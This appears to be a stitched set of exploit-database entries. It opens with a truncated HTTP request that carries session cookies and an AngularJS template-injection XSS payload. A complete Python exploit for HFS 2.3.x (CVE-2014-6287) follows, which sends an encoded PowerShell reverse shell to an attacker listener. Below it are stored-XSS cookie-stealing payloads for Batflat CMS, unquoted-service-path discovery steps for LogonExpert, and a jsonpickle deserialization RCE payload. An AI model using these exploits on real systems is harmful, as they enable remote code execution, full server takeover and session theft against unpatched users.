Cookie: remember_web_59ba36addc2b2f9401580f014c7f58ea4e30989d=eyJpdiI6IjZBQ21CelczS1ZxS1dmMkNxWFBqN1E9PSIsInZhbHVlIjoiME01aDNSS2FHQ1lZdS9KSVlSL1pKdC9qcHRWRDVveWFvb0ZkUFB4cFlaSDhEclB3SG9UQ3BISzVoWFdYQUYrVkdpUVNkRUNlbUxFOTEyOC9Vb1ZaWFZTblpGOWlRVW9PR0FmSVhyL3JwUmgweU9hODlJWU5vNmQ3aDcrT084MjBoQU5Ednh0TWJ6dmxwS2NadFovMEdveko1V0RvbThXT2Jram1JVW5LcXdqUzl4alVBRDFBYXNjSEt3amRxbVFvQ3pMMGJZU2owWTZzWVp1ZURTNUtoRUlJMnVrV3NiVHRNRTU5YysvLzl2Zz0iLCJtYWMiOiI5MTc2NDAwZTY4NjVmZDg3NjM1YjY3NDRiMzFhMmRiYzIwMjFhODU4YWQyOWUwZmQzOTBlY2Y1ZTI0ODdiNzVkIn0%3D; laravel_token=eyJpdiI6InIwQ2RlQW9FRG5lanlOZmlXWXBRVEE9PSIsInZhbHVlIjoiUHhPNmZneXUydGVCZHlVMEI5cHpiTWI2OE5qajN5UVJXUmJHSFV1VGgya2NEbEJ6T3N0QVhKeUZwU0R4a05HWTgwNTNidTk4aGNXc3UzejY4WDJnaUJ0VUp1ekQ5cjVDc0hLSWpGTzc1ZWRRQ05Yem0vK3RZdEpOVHNQeE4rQ1orbXNJTXhWczJnMENYeGp6Q3NnOGU5TXhpZDd1bS9wRlBZS0xsYmpLSXJiMHhSVmU2NnBUMjdYS1RTQmJrNkU4cWNtZGJVdjFpaXp5a2YzdVZsWWxQMjBicDQxUGFjZlhGbmhCOHl2MkVXdzRoalNtbE9xL010clpZMGJNVmVQNWUzQlpsRFVKamlWQ2Jydk9sZWg3cHNKWVIvRW92alp0YURJcllXa08rTjA4Y2lvVzNHTXBrem11Q21xaW92cEwiLCJtYWMiOiI1YjM5NzViODhjNTk5MWUzNWFjZDg0ZWZmNjk1NjE3MzhhN2M0NGFjNWE3MzMyMGFhNTI2ZjgxMjE4OTRjZDg4In0%3D; XSRF-TOKEN=eyJpdiI6IkZFY1FLVEJFRXJMOWh6Vll1SW51akE9PSIsInZhbHVlIjoiRTVLRFZnOEovNk9XeFB2bXFQZnFlM0FxRU9QMVRxaHRhS3RzOHNpWm45K0xXV1FsbWhzV0RxUWd6bStxVXFBTHF1WlkrSklnSXoxbkFXK1JNcURhUHp6eTFOUHdLclFkTTEvUFhtTDgzVHA2RElFNnVuOWVyRGxCSGJmdzhJOXciLCJtYWMiOiIxOWNlMjkxMjM5ZTlmMDFiZjhiM2VlZjZjZmNmMmFmZDA4MzcyZjc3Yzg2MmQ2MWIwNTY2OTZlNjQyZDkzMjA0In0%3D; laravel_session=eyJpdiI6InBtUThtUFE1RzdvbW40ay8wdWJraXc9PSIsInZhbHVlIjoiS1hoVlJoNzFrYlpBUGRTL2V0YzVDRlR6dHl6NE12NjFxVTEvbXQwYTJnRUwyY3VQc2hOeWlkbUdyeEx5aDBnYlJER1BnbW52RXR0QWs1ZG00eWg0U2JNb3dIRTQ0aU9HK0JnTzE5eXQwUGlzbDNsbVFVa3RabWVQVzF4OXJsUTMiLCJtYWMiOiI3YmQwZDFkYjAwMzdlZTllODAzYjZmNzQ2YWI5NTMzMDY0ZWIzMWIyOWI4MjM4ODMzMDdhNjc2YTE4ZDViZDg0In0%3D
Upgrade-Insecure-Requests: 1
_token=afJRD6VqgCxIze3tGcCqzyeb3YaFka3fvjqV9YOx&first_name=XSS+POC&middle_name=&last_name=%7B%7B+constructor.constructor%28%22alert%28document.cookie%29%22%29%28%29+%7D%7D&nickname=&gender=&save=true
# Exploit Title: HFS (HTTP File Server) 2.3.x - Remote Command Execution (3)
# Google Dork: intext:"httpfileserver 2.3"
# Date: 20/02/2021
# Exploit Author: Pergyz
# Vendor Homepage: http://www.rejetto.com/hfs/
# Software Link: https://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Microsoft Windows Server 2012 R2 Standard
# CVE : CVE-2014-6287
# Reference: https://www.rejetto.com/wiki/index.php/HFS:_scripting_commands
#!/usr/bin/python3
import base64
import os
import urllib.request
import urllib.parse
lhost = "10.10.10.1"
lport = 1111
rhost = "10.10.10.8"
rport = 80
# Define the command to be written to a file
command = f'$client = New-Object System.Net.Sockets.TCPClient("{lhost}",{lport}); $stream = $client.GetStream(); [byte[]]$bytes = 0..65535|%{{0}}; while(($i = $stream.Read($bytes,0,$bytes.Length)) -ne 0){{; $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,$i); $sendback = (Invoke-Expression $data 2>&1 | Out-String ); $sendback2 = $sendback + "PS " + (Get-Location).Path + "> "; $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2); $stream.Write($sendbyte,0,$sendbyte.Length); $stream.Flush()}}; $client.Close()'
# Encode the command in base64 format
encoded_command = base64.b64encode(command.encode("utf-16le")).decode()
print("\nEncoded the command in base64 format...")
# Define the payload to be included in the URL
payload = f'exec|powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -WindowStyle Hidden -EncodedCommand {encoded_command}'
# Encode the payload and send a HTTP GET request
encoded_payload = urllib.parse.quote_plus(payload)
url = f'http://{rhost}:{rport}/?search=%00{{.{encoded_payload}.}}'
urllib.request.urlopen(url)
print("\nEncoded the payload and sent a HTTP GET request to the target...")
# Print some information
print("\nPrinting some information for debugging...")
print("lhost: ", lhost)
print("lport: ", lport)
print("rhost: ", rhost)
print("rport: ", rport)
print("payload: ", payload)
# Listen for connections
print("\nListening for connection...")
os.system(f'nc -nlvp {lport}')
# Exploit Title: Batflat CMS 1.3.6 - 'multiple' Stored XSS
# Date: 22/02/2021
# Exploit Author: Tadjmen
# Vendor Homepage: https://batflat.org/
# Software Link: https://github.com/sruupl/batflat/archive/master.zip
# Version: 1.3.6
# Tested on: Xammpp on Windows, Firefox Newest
# CVE : N/A
Multiple Stored XSS Cross-Site Scripting on Batflat CMS 1.3.6
Login with editor account with rights to Navigation, Galleries, Snippets
Navigation
- Add link
payload: "><img src=x onerror=alert(document.cookie)>
Galleries
- Add gallery
payload: mlem"><svg/onload=alert(1)>
Snippets
- Add Snippets
payload: mlem"><svg/onload=alert("TuongNC")>
More information:
https://github.com/sruupl/batflat/issues/105
# Exploit Title: LogonExpert 8.1 - 'LogonExpertSvc' Unquoted Service Path
# Discovery by: Victor Mondragón
# Discovery Date: 23-02-2021
# Vendor Homepage: https://www.softros.com/
# Software Links : https://download.logonexpert.com/LogonExpertSetup64.msi
# Tested Version: 8.1
# Vulnerability Type: Unquoted Service Path
# Tested on: Windows 7 Service Pack 1 x64
# Step to discover Unquoted Service Path:
C:\>wmic service get name, displayname, pathname, startmode | findstr /i "Auto" | findstr /i /v "C:\Windows\\" |findstr /i /v """
LogonExpert Service LogonExpertSvc C:\Program Files\Softros Systems\LogonExpert\LogonExpertService.exe Auto
C:\>sc qc LogonExpertSvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: LogonExpertSvc
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files\Softros Systems\LogonExpert\LogonExpertService.exe
LOAD_ORDER_GROUP : LogonExpertGroup
TAG : 0
DISPLAY_NAME : LogonExpert Service
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
# Exploit Title: python jsonpickle 2.0.0 - Remote Code Execution
# Date: 24-2-2021
# Vendor Homepage: https://jsonpickle.github.io
# Exploit Author: Adi Malyanker, Shay Reuven
# Software Link: https://github.com/jsonpickle/jsonpickle
# Version: 2.0.0
# Tested on: windows, linux
# Python is an open source language. jsonickle module is provided to convert objects into a serialized form,
# and later recover the data back into an object. the decode is used to undeserialize serialized strings.
# If malicious data is deserialized, it will execute arbitrary Python commands. It is also possible to make system() calls.
# the problem is in the inner function loadrepr function which eval each serialized string which contains "py/repr".
# The vulnerability exists from the first version till the current version for backward compatibility. no patch is provided yet
# the payload was found during our research made on deserialization functions.
# the pattern should be :
# {..{"py/repr":<the module to import>/<the command to be executed.>}..}
# example:
malicious = '{"1": {"py/repr": "time/time.sleep(10)"}, "2": {"py/id": 67}}'
# the command on the server side
some_parameter = jsonpickle.decode(malicious)




